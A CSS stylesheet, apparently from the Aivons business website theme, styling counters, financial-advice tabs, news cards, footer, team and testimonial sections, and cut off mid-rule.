.counters-one-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-size: cover;
	opacity: 0.02;
}

.counters-one__box {
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	padding: 120px 0 204px;
}

.counter-one__single {
	position: relative;
	display: inline-block;
	max-width: 284px;
	width: 100%;
	text-align: center;
}

.counter-one__single:before {
	position: absolute;
	top: 0px;
	left: 0;
	bottom: 9px;
	content: "";
	width: 1px;
	background-color: rgba(255, 255, 255, 0.1);
}

.counter-one__single:first-child:before {
	display: none;
}

.counter-one__icon {
	position: relative;
	display: flex;
	height: 110px;
	width: 110px;
	margin: 0 auto;
	background-color: #06050c;
	align-items: center;
	justify-content: center;
}

.counter-one__icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
	line-height: 65px;
	display: block;
	transform: scale(1);
	transition: all 500ms ease;
}

.counter-one__single:hover .counter-one__icon span {
	transform: scale(0.85);
}

.counter-one__single h3 {
	font-size: 40px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	line-height: 50px;
	margin-bottom: 4px;
	margin-top: 25px;
	font-family: var(--aivons-font, "Jost", sans-serif) !important;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.counter-one__text {
	font-size: 12px;
	font-weight: 700;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	margin: 0;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.counter-one__single .odometer-formatting-mark {
	display: none;
}

/*--------------------------------------------------------------
# Financial Advice
--------------------------------------------------------------*/
.financial-advice {
	position: relative;
	display: block;
	padding: 0 0 104px;
	margin-top: -95px;
}

.financial-advice__box {
	position: relative;
	display: block;
}

.financial-advice__box .tab-btns {
	position: relative;
	display: block;
	z-index: 1;
	margin: 0;
}

.financial-advice__box .tab-btns .tab-btn {
	position: relative;
	float: left;
	max-width: 390px;
	width: 100%;
	text-align: center;
}

.financial-advice__box .tab-btns .tab-btn span {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
	margin: 0;
	padding: 40.5px 0px;
	color: var(--aivons-black, #0f0d1d);
	font-size: 20px;
	font-weight: 900;
	text-transform: uppercase;
	transition: all 500ms ease;
	cursor: pointer;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.financial-advice__box .tab-btns .tab-btn.active-btn span,
.financial-advice__box .tab-btns .tab-btn:hover span {
	color: var(--aivons-primary, #3c72fc);
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}

.financial-advice__box .tabs-content {
	position: relative;
	display: block;
	padding: 0;
}

.financial-advice__box .tabs-content .tab {
	position: relative;
	padding: 0px;
	display: none;
}

.financial-advice__box .tabs-content .tab.active-tab {
	display: block;
}

.financial-advice__content {
	position: relative;
	display: block;
	padding-top: 100px;
}

.financial-advice__single-1 {
	position: relative;
	display: block;
}

.financial-advice__list-box {
	position: relative;
	display: block;
	margin-top: -5px;
}

.financial-advice__list-box li {
	position: relative;
	display: block;
	padding-left: 90px;
}

.financial-advice__list-box li+li {
	margin-top: 43px;
}

.financial-advice__icon {
	height: 60px;
	width: 60px;
	background-color: #ebf1ff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 5px;
	left: 0;
	transition: all 500ms ease;
	color: var(--aivons-primary, #3c72fc);
}

.financial-advice__list-box li:hover .financial-advice__icon {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.financial-advice__icon span {
	font-size: 32px;
	transform: scale(1);
	display: block;
	transition: transform 500ms ease;
}

.financial-advice__list-box li:hover .financial-advice__icon span {
	transform: scale(0.85);
}

.finalcial-advice__list-box-title {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;
	margin-bottom: 15px;
}

.finalcial-advice__list-box-text {
	font-size: 16px;
	margin: 0;
}

.financial-advice__single-2 {
	position: relative;
	display: block;
	padding-left: 90px;
	margin-right: -8px;
	margin-top: -9px;
}

.financial-advice__single-2:before {
	position: absolute;
	top: 11px;
	bottom: 4px;
	left: 30px;
	content: "";
	background-color: var(--aivons-extra, #e6e9ef);
	width: 1px;
}

.financial-advice_-desc {
	font-size: 16px;
	margin: 0;
}

.financial-advice__list-box-2 {
	padding-top: 35px;
	margin-left: 0;
	padding-left: 0;
}

.financial-advice__list-box-2 li {
	position: relative;
	font-size: 16px;
	padding-left: 25px;
}

.financial-advice__list-box-2 li:before {
	position: absolute;
	top: 50%;
	left: 0;
	height: 1px;
	width: 10px;
	content: "";
	background-color: var(--aivons-primary, #3c72fc);
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.financial-advice__list-box-2 li:hover:before {
	left: 7px;
	width: 13px;
}

.financial-advice__single-3 {
	position: relative;
	display: block;
	margin-left: 30px;
}

.financial-advice__img {
	background-color: var(--aivons-black, #0f0d1d);
}

.financial-advice__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
#Google Map
--------------------------------------------------------------*/
.google-map {
	position: relative;
	display: block;
}

.google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 555px;
	width: 100%;
}

/*--------------------------------------------------------------
# News One
--------------------------------------------------------------*/
.news-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.news-one__one-page .news-one {
	padding-top: 10px;
}

.news-one__page {
	padding-bottom: 120px;
}

.blog-single .news-one__more .thm-btn:hover,
.news-one__page .thm-btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.blog-single .news-one__more {
	margin-top: 30px;
}

.news-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	z-index: 2;
}

.news-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--aivons-black, #0f0d1d);
}

.news-one__img>img {
	width: 100%;
	transform: scale(1);
	transition: all 500ms ease;
	mix-blend-mode: luminosity;
}

.news-one__single:hover .news-one__img>img {
	transform: scale(1.05);
}

.news-one__img>a {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(var(--aivons-black-rgb, 15, 13, 29), 0.9);
	position: absolute;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 30px;
	color: var(--aivons-base, #ffffff);
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	transform: translateY(-30%);
}

.news-one__img>a>span {
	position: relative;
	display: block;
	margin-top: -100px;
}

.news-one__img>a>span::before {
	content: "";
	width: 20px;
	height: 2px;
	background-color: var(--aivons-base, #ffffff);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: all 500ms ease;
}

.news-one__img>a>span::after {
	content: "";
	transition: all 500ms ease;
	width: 2px;
	height: 20px;
	background-color: var(--aivons-base, #ffffff);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.news-one__img>a:hover>span::before,
.news-one__img>a:hover>span::after {
	background-color: var(--aivons-primary, #3c72fc);
}

.news-one__single:hover .news-one__img>a {
	visibility: visible;
	transform: translateY(0%);
	opacity: 1;
}

.news-one__content {
	position: relative;
	background-color: var(--aivons-base, #ffffff);
	display: block;
	margin-top: -100px;
	margin-left: 40px;
	padding: 30px 36px 37px;
	transition: all 500ms ease;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.news-one__content.no-image {
	margin-top: 0;
}

.news-one__single:hover .news-one__content {
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.08);
}

.news-one__meta {
	display: flex;
	align-items: center;
	margin: 0;
	margin-bottom: 11px;
}

.news-one__meta li {
	font-size: 12px;
	color: var(--aivons-gray, #726f84);
	font-weight: 600;
	text-transform: uppercase;
}

.news-one__meta li+li {
	margin-left: 12px;
}

.news-one__meta li a {
	color: var(--aivons-gray, #726f84);
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.news-one__meta li a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.news-one__meta li a i {
	color: var(--aivons-primary, #3c72fc);
}

.news-one__title {
	font-size: 28px;
	font-weight: 700;
	line-height: 36px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	text-transform: uppercase;
	margin-bottom: 11px;
}

.news-one__title>a {
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
}

.news-one__title>a:hover {
	color: var(--aivons-primary, #3c72fc);
	background-size: 100% 2px;
}

.news-one__text {
	font-size: 16px;
	margin: 0;
	padding-bottom: 14px;
}

.news-one__btn {
	position: relative;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.news-one__btn:hover {
	color: var(--aivons-primary, #3c72fc);
}

.news-one__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 10px;
	content: "";
	background-color: currentColor;
	transition: width 500ms ease;
}

.news-one__btn:hover::before {
	width: 100%;
}

.news-one__date-box {
	position: absolute;
	top: -34px;
	left: 0;
	background-color: var(--aivons-primary, #3c72fc);
	padding: 0 20px;
}

.news-one__date-box>p {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	margin: 0;
}

/*--------------------------------------------------------------
# Cta One
--------------------------------------------------------------*/
.cta-one {
	position: relative;
	display: block;
	background-color: var(--aivons-primary, #3c72fc);
	padding: 110px 0;
}

.cta-one-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-position: center center;
	background-size: cover;
	background-color: var(--aivons-primary, #3c72fc);
	background-repeat: no-repeat;
	background-blend-mode: overlay;
}

.cta-one__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cta-one__title {
	font-size: 40px;
	color: var(--aivons-base, #ffffff);
	line-height: 50px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.cta-one__btn {
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-black, #0f0d1d);
}

.cta-one__btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.site-footer {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.site-footer-shape {
	position: absolute;
	top: 0;
	right: 0;
	width: 700px;
	height: 504px;
	background-repeat: no-repeat;
	opacity: 0.08;
}

.site-footer__top {
	position: relative;
	display: block;
	padding: 105px 0 96px;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: -10px;
	margin-right: 70px;
}

.footer-widget__about-logo {
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.footer-widget__about-logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.footer-widget__text {
	font-size: 16px;
	color: #8f8da0;
	margin: 0;
}

.footer-widget__contact-list {
	position: relative;
	display: block;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	margin-top: 18px;
	padding-top: 20px;
}

.footer-widget__contact-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.footer-widget__contact-list li+li {
	margin-top: 2px;
}

.footer-widget__contact-list li .icon i {
	font-size: 14px;
	color: var(--aivons-primary, #3c72fc);
}

.footer-widget__contact-list li .text {
	margin-left: 20px;
}

.footer-widget__contact-list li .text p {
	margin: 0;
	font-size: 16px;
	color: #8f8da0;
}

.footer-widget__contact-list li .text p a {
	font-size: 16px;
	color: #8f8da0;
	font-weight: 500;
	transition: all 500ms ease;
}

.footer-widget__contact-list li .text p a:hover {
	color: var(--aivons-base, #ffffff);
}

.footer-widget__title {
	font-size: 18px;
	font-weight: 800;
	line-height: 28px;
	text-transform: uppercase;
	color: var(--aivons-base, #ffffff);
	margin-bottom: 32px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.footer-widget__explore-list {
	position: relative;
	display: block;
	float: left;
	margin-right: 60px;
}

.footer-widget__explore-list li+li {
	margin-top: 4px;
}

.footer-widget__explore-list li a {
	font-size: 16px;
	color: #8f8da0;
	transition: all 500ms ease;
}

.footer-widget__explore-list li a:hover {
	color: var(--aivons-base, #ffffff);
}

.footer-widget__explore-list-two {
	margin-right: 0;
}

.footer-widget__title-news {
	margin-bottom: 42px;
}

.footer-widget__newsletter-form {
	position: relative;
	display: block;
	background-color: #06050c;
	padding: 30px 40px 40px;
}

.footer-widget__newsletter-text {
	font-size: 16px;
	color: #8f8da0;
	margin: 0;
}

.footer-widget__newsletter-input-box {
	position: relative;
	display: block;
	margin-top: 18px;
}

.footer-widget__newsletter-input-box input[type="email"] {
	height: 65px;
	width: 100%;
	font-size: 14px;
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
	padding-left: 30px;
	padding-right: 120px;
	outline: none;
	border: none;
}

.footer-widget__newsletter-btn {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	font-weight: 700;
	background-color: var(--aivons-primary, #3c72fc);
	display: inline-block;
	border: none;
	outline: none;
	padding: 5px 20px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
	text-transform: uppercase;
	transition: all 500ms ease;
	letter-spacing: 0.1em;
	line-height: 34px;
}

.footer-widget__newsletter-btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
}

.footer-widget__newsletter-input-box button:focus {
	outline: none;
}

.site-footer-bottom {
	position: relative;
	display: block;
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	padding: 30px 0;
}

.site-footer-bottom__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.site-footer-bottom__inner.default {
	position: relative;
	display: block;
	text-align: center;
}

.site-footer-bottom__left p,
p.site-footer__bottom-text {
	font-size: 16px;
	color: #8f8da0;
	margin: 0;
}

.site-footer-bottom__left a {
	color: #8f8da0;
	transition: all 500ms ease;
}

.site-footer-bottom__left a:hover {
	color: var(--aivons-base, #ffffff);
}

.site-footer__social {
	display: flex;
	align-items: center;
}

.site-footer__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: #8f8da0;
	font-size: 17px;
	transition: all 500ms ease;
}

.site-footer__social a+a {
	margin-left: 25px;
}

.site-footer__social a:hover {
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Industries
--------------------------------------------------------------*/
.industries {
	position: relative;
	display: block;
	padding: 120px 0 78px;
}

.industries .section-title {
	margin-bottom: 0;
}

.industries__top-text-box {
	position: relative;
	display: block;
	margin-top: -11px;
}

.industries__top-text {
	font-size: 16px;
	margin: 0;
}

.industries__content-box {
	position: relative;
	display: block;
	padding-top: 48px;
}

.industries__content-box--service-page .industries__content-box {
	padding-top: 0;
}

.industries__single {
	position: relative;
	display: inline-block;
	max-width: 284px;
	width: 100%;
	text-align: center;
	padding: 0 35px;
	margin-bottom: 30px;
}

.industries__single:before {
	position: absolute;
	top: 0px;
	left: 0;
	bottom: 7px;
	content: "";
	width: 1px;
	background-color: var(--aivons-extra, #e6e9ef);
}

.industries__single:first-child:before {
	display: none;
}

.industries__icon {
	position: relative;
	height: 112px;
	width: 112px;
	margin: 0 auto;
	color: var(--aivons-primary, #3c72fc);
	font-size: 65px;
	border-radius: 50%;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 500ms ease;
	z-index: 1;
}

.industries__single:hover .industries__icon {
	color: var(--aivons-base, #ffffff);
}

.industries__icon:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: var(--aivons-black, #0f0d1d);
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.industries__single:hover .industries__icon:before {
	transform: scale(1);
}

.industries__title {
	font-size: 18px;
	font-weight: 700;
	line-height: 23px;
	text-transform: uppercase;
	margin-top: 26px;
	margin-bottom: 15px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.industries__title a {
	color: inherit;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
	transition: all 500ms ease;
}

.industries__title a:hover {
	color: var(--aivons-black, #0f0d1d);
	background-size: 100% 2px;
}

.industries__text {
	font-size: 16px;
	margin: 0;
}

/*--------------------------------------------------------------
# Services One
--------------------------------------------------------------*/
.services-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	z-index: 1;
}

.services-one:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: var(--aivons-light, #f2f4f8);
	height: 425px;
	z-index: -1;
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--aivons-black, #0f0d1d);
}

.services-one__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
	transition: all 500ms ease;
	transform: scale(1);
}

.services-one__single:hover .services-one__img>img {
	transform: scale(1.05);
}

.services-one__content {
	position: relative;
	display: block;
	padding: 42px 50px 50px;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.services-one__title {
	font-size: 24px;
	color: var(--aivons-black, #0f0d1d);
	font-weight: 800;
	line-height: 34px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	text-transform: uppercase;
}

.services-one__title a {
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
}

.services-one__title a:hover {
	color: var(--aivons-primary, #3c72fc);
	background-size: 100% 2px;
}

.services-one__text {
	font-size: 16px;
	margin: 0;
	padding-top: 21px;
	padding-bottom: 14px;
}

.services-one__btn {
	position: relative;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.services-one__btn:hover {
	color: var(--aivons-primary, #3c72fc);
}

.services-one__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 10px;
	content: "";
	background-color: currentColor;
	transition: width 500ms ease;
}

.services-one__btn:hover::before {
	width: 100%;
}

/*--------------------------------------------------------------
# Largest Business
--------------------------------------------------------------*/
.largest-business {
	position: relative;
	display: block;
	z-index: 3;
}

.largest-business__layer-outer {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.largest-business__layer-outer-left {
	position: relative;
	display: block;
	float: left;
	width: 50%;
	background-color: var(--aivons-primary, #3c72fc);
	height: 100%;
	background-repeat: no-repeat;
}

.largest-business__layer-outer-right {
	position: relative;
	display: block;
	float: right;
	width: 50%;
	background-repeat: no-repeat;
	height: 100%;
	background-size: cover;
	background-color: var(--aivons-black, #0f0d1d);
	background-blend-mode: luminosity;
}

.largest-business__left {
	position: relative;
	display: block;
	z-index: 1;
	padding-top: 108px;
	padding-bottom: 110px;
	margin-right: 88px;
}

.largest-business__title {
	font-size: 50px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	line-height: 60px;
	text-transform: uppercase;
	margin-bottom: 40px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.largest-business__list-box li {
	position: relative;
	display: block;
	padding-left: 90px;
}

.largest-business__list-box li+li {
	margin-top: 49px;
}

.largest-business__icon {
	height: 60px;
	width: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 7px;
	left: 0;
	z-index: 1;
}

.largest-business__icon:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(255, 255, 255, 0.1);
}

.largest-business__icon span {
	position: relative;
	display: inline-block;
	font-size: 32px;
	color: var(--aivons-base, #ffffff);
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.largest-business__list-box li:hover .largest-business__icon span {
	transform: rotate(360deg);
}

.largest-business__list-box-title {
	font-size: 20px;
	color: var(--aivons-base, #ffffff);
	line-height: 30px;
	line-height: 30px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.largest-business__list-box-text {
	font-size: 16px;
	color: #c3d4ff;
	margin: 0;
	line-height: 32px;
}

/*--------------------------------------------------------------
# Video Two
--------------------------------------------------------------*/
.video-two {
	position: relative;
	display: block;
	padding: 120px 0 0;
	z-index: 2;
}

.video-two__img-box {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.video-two__img-box>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.video-two__video-btn {
	height: 116px;
	width: 122px;
	background-color: var(--aivons-primary, #3c72fc);
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--aivons-base, #ffffff);
	font-size: 20px;
	position: absolute;
	bottom: 0;
	right: 0;
	transition: all 500ms ease;
}

.video-two__video-btn:hover {
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-primary, #3c72fc);
}

.video-two__video-btn-icon .ripple {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 122px;
	height: 116px;
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}

.video-two__video-btn-icon .ripple:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
	content: "";
	position: absolute;
}

.video-two__video-btn-icon .ripple:after {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
	content: "";
	position: absolute;
}

.video-two__video-btn-icon .ripple:before,
.video-two__video-btn-icon .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 122px;
	height: 116px;
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}

/*--------------------------------------------------------------
# Listen
--------------------------------------------------------------*/
.listen {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 240px 0 120px;
	margin-top: -120px;
	z-index: 1;
}

.listen__left {
	position: relative;
	display: block;
	margin-right: 44px;
}

.listen__title {
	font-size: 50px;
	font-weight: 900;
	line-height: 60px;
	text-transform: uppercase;
	margin-bottom: 40px;
	margin-top: -12px;
}

.listen__text {
	font-size: 16px;
	margin: 0;
	padding-bottom: 49px;
}

.listen__progress {
	display: flex;
	align-items: center;
	line-height: 0;
}

.listen__progress-wrap {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
}

@media (min-width: 768px) {
	.listen__progress-wrap {
		grid-template-columns: repeat(2, 249px);
	}
}

.listen__progress-box {
	position: relative;
	display: inline-block;
}

.listen__progress-box canvas {
	transform: rotate(90deg);
}

.listen__progress-box span {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	transform: translateY(-50%) translateX(-50%);
	font-size: 24px;
	font-weight: 400;
	line-height: 1;
	color: var(--aivons-black, #0f0d1d);
}

.listen__progress h3 {
	margin: 0;
	font-size: 18px;
	line-height: 28px;
	font-weight: 700;
	color: var(--aivons-black, #0f0d1d);
	width: 120px;
	margin-left: 20px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.listen__right {
	position: relative;
	display: block;
}

.listen__right-faq .faq-one-accrodion .accrodion-title {
	background-color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Team One
--------------------------------------------------------------*/
.team-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.team-one__container {
	position: relative;
	display: block;
	max-width: 1780px;
	width: 100%;
	margin: 0 auto;
	padding: 0 15px;
}

.team-one .row {
	--bs-gutter-x: 60px;
}

.team-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.team-one__img {
	position: relative;
	display: block;
	z-index: 2;
	overflow: hidden;
}

.team-one__img:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--aivons-primary-rgb, 60, 114, 252), 0.9);
	transform: translateY(100%);
	transition: all 500ms ease;
	z-index: 1;
}

.team-one__single:hover .team-one__img:before {
	transform: translateY(0);
}

.team-one__img {
	background-color: var(--aivons-black, #0f0d1d);
}

.team-one__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.team-one__hover-content {
	position: absolute;
	top: 43px;
	left: 50px;
	transform: translateX(-160%);
	transition: all 900ms ease;
	opacity: 0;
	z-index: 2;
}

.team-one__single:hover .team-one__hover-content {
	transform: translateX(0%);
	opacity: 1;
}

.team-one__name {
	font-size: 24px;
	color: var(--aivons-base, #ffffff);
	line-height: 34px;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 6px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.team-one__title {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	line-height: 22px;
	font-weight: 700;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	opacity: 0.7;
}

.team-one__bottom {
	position: absolute;
	bottom: 50px;
	left: 50px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	right: 50px;
	z-index: 2;
	transform: translateY(215%);
	transition: all 500ms ease;
}

.team-one__single:hover .team-one__bottom {
	transform: translateY(0%);
}

.team-one__btn {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	position: relative;
	display: inline-block;
	transition: all 500ms ease;
}

.team-one__btn:hover {
	color: var(--aivons-base, #ffffff);
}

.team-one__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 2px;
	content: "";
	transition: width 500ms ease;
	background-color: currentColor;
}

.team-one__btn:hover:before {
	width: 100%;
}

.team-one__social {
	display: flex;
	align-items: center;
}

.team-one__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: var(--aivons-base, #ffffff);
	font-size: 17px;
	transform: scale(1);
	transition: transform 500ms ease;
}

.team-one__social a+a {
	margin-left: 15px;
}

.team-one__social a:hover {
	color: var(--aivons-base, #ffffff);
	transform: scale(0.85);
}

/*--------------------------------------------------------------
# Testimonials Two
--------------------------------------------------------------*/
.testimonial-two {
	position: relative;
	display: block;
}

.testimonial-two__slider {
	position: relative;
	display: block;
	border-bottom: 4px solid var(--aivons-primary, #3c72fc);
	padding-bottom: 118px;
}

.testimonial-two__slider .slider-pager {
	position: relative;
	display: block;
}

.testimonial-two__thumb-box li+li {
	margin-top: 10px;
}

.testimonial-two__thumb-box li a {
	position: relative;
	display: block;
}

.testimonial-two__img-holder {
	position: relative;
	display: block;
	overflow: hidden;
	transition: all 500ms ease;
	cursor: pointer;
}

.testimonial-two__img-holder {
	width: 92px;
	height: 92px;
	border-radius: 50%;
	opacity: 0.7;
	background-color: var(--aivons-black, #0f0d1d);
}

.testimonial-two__img-holder img {
	width: 92px;
	border-radius: 50%;
	transition: all 0.5s ease-in-out 0.6s;
	mix-blend-mode: luminosity;
	transition: all 500ms ease;
}

.testimonial-two__thumb-box .swiper-slide-thumb-active .testimonial-two__img-holder {
	opacity: 1;
}

.testimonials-two__main-content {
	position: relative;
	display: block;
}

.testimonial-two__slider .bx-wrapper {
	position: relative;
	margin: 0;
	padding: 0;
}

.testimonial-two__slider .bx-wrapper .bx-viewport {
	box-shadow: none;
	border: 0px solid;
	left: 0px;
	background: transparent;
	transform: translatez(0);
}

.testimonial-two__conent-box {
	position: relative;
	display: block;
	margin-top: -11px;
}

.testimonial-two__text {
	font-size: 34px;
	color: var(--aivons-black, #0f0d1d);
	font-weight: 400;
	line-height: 54px;
	margin: 0;
}

.testimonial-two__client-details {
	position: relative;
	display: block;
	padding-top: 37px;
}

.testimonial-two__client-name {
	font-size: 18px;
	color: var(--aivons-primary, #3c72fc);
	text-transform: uppercase;
	line-height: 28px;
	margin-bottom: 6px;
	font-weight: 800;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.testimonial-two__clinet-title {
	font-size: 12px;
	color: var(--aivons-gray, #726f84);
	font-weight: 700;
	line-height: 22px;
	text-transform: uppercase;
	display: block;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.testimonial-two__nav {
	position: absolute;
	bottom: 0;
	right: 0;
}

.testimonial-two__nav-list #testimonials-one__carousel__swiper-button-next,
.testimonial-two__nav-list #testimonials-one__carousel__swiper-button-prev {
	height: 60px;
